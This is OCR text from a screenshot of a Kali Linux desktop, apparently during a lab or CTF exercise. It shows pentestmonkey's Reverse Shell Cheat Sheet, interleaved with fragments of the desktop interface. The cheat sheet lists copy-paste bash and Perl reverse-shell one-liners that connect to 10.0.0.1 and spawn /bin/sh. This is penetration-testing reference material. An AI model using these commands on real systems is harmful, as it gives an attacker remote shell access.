 New one - VMware Workstation 16 Player (Non-commercial use only)
Player
Burp Suite Community E...
Reverse Shell Cheat She...
kali@kali: ~
07:43 AM
0%
Reverse Shell Cheat Sheet | pentestmonkey - Jay Taylor's notes - Mozilla Firefox
10.10.129.1/uploads/exploit.
Ecorp - Jobs
Reverse Shell Cheat Sheet |
https://jaytaylor.com/notes/node/1520886669000.html
8
Burp
Tags: bash linux hacking reverse-shell pentestmonkey.net
Clipped on: 2018-03-12
pentestmonkey
Taking the monkey work out of pentesting
Site News
Blog
Tools
Yaptest
Cheat Sheets
Contact
Categories
Blog (78)
Cheat Sheets (10)
Shells (1)
SQL Injection (7)
Contact (2)
Site News (3)
Tools (17)
Audit (3)
Misc (7)
User Enumeration (4)
Web Shells (3)
Uncategorized (3)
Yaptest (15)
Front End (1)
Installing (2)
Overview (2)
Using (8)
Image (Asset 1/1) alt=
Reverse Shell Cheat Sheet
If you’re lucky enough to find a command execution vulnerability during a penetration test, pretty soon afterwards you’ll
probably want an interactive shell.
If it’s not possible to add a new account / SSH key / .rhosts file and just log in, your next step is likely to be either trowing
back a reverse shell or binding a shell to a TCP port.  This page deals with the former.
Your options for creating a reverse shell are limited by the scripting languages installed on the target system – though you
could probably upload a binary program too if you’re suitably well prepared.
The examples shown are tailored to Unix-like systems.  Some of the examples below should also work on Windows if you
use substitute “/bin/sh -i” with “cmd.exe”.
Each of the methods below is aimed to be a one-liner that you can copy/paste.  As such they’re quite short lines, but not
very readable.
Bash
Some versions of bash can send you a reverse shell (this was tested on Ubuntu 10.10):
bash -i >& /dev/tcp/10.0.0.1/8080 0>&1
PERL
Here’s a shorter, feature-free version of the perl-reverse-shell:
perl -e 'use Socket;$i="10.0.0.1";$p=1234;socket(S,PF_INET,SOCK_STREAM,getprotobyname
("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,"
>&S");open(STDERR,">&S");exec("/bin/sh -i");};'
There’s also an alternative PERL revere shell here.
Ps
Desktop
ENG
05:13 PM
11-09-2021